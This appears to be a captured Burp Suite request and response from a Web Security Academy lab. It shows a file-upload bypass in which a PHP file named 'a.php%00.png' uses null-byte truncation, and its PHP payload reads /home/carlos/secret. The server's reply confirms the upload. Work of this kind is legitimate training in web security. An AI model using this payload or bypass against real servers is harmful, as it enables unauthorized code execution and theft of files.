 Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a8700ae04e3eeddd75a32da009f0029.web-security-academy.net
3 Cookie: session=eLXp4yAAG3OChBXyv3FtWAI4OujZUyvT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------238602455710311710571646093415
9 Content-Length: 539
10 Origin: https://0a8700ae04e3eeddd75a32da009f0029.web-security-academy.net
11 Referer: https://0a8700ae04e3eeddd75a32da009f0029.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 -----------------------------238602455710311710571646093415
21 Content-Disposition: form-data; name="avatar"; filename="a.php%00.png"
22 Content-Type: image/jpeg
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------238602455710311710571646093415
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------238602455710311710571646093415
30 Content-Disposition: form-data; name="csrf"
31
32 t4qq1YQI5DLRF0mtUozb7tWjXThVLsWs
33 -----------------------------238602455710311710571646093415--
34
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Date: Wed, 18 Sep 2024 08:43:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/a.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights